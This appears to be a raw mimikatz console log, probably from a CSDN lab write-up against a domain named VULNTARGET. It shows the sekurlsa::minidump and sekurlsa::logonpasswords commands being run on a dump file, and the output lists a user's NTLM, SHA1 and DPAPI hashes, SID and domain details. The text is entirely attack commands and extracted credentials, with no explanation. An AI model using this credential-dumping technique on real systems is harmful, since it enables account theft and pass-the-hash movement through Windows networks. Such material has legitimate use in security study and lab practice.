 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000020)
mimikatz # sekurlsa::minidump 111.dmp
Switch to MINIDUMP : '111.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : '111.dmp' file for minidump...
Authentication Id : 0 ; 1183799 (00000000:00121037)
Session           : Interactive from 1
User Name         : win101
Domain            : VULNTARGET
Logon Server      : WIN-UH20PRD3EAO
Logon Time        : 2023/10/19 11:35:08
SID               : S-1-5-21-3374851086-947483859-3378876003-1103
msv :
[00000003] Primary
* Username : win101
* Domain   : VULNTARGET
* NTLM     : 282d975e35846022476068ab5a3d72df
* SHA1     : bc9ecca8d006d8152bd51db558221a0540c9d604
* DPAPI    : 8d6103509e746ac0ed9641f7c21d7cf7
tspkg :
wdigest :
* Username : win101
* Domain   : VULNTARGET
* Password : (null)
kerberos :
* Username : win101
* Domain   : VULNTARGET.COM
* Password : (null)
ssp :
credman :
CSDN @Peterpan.exe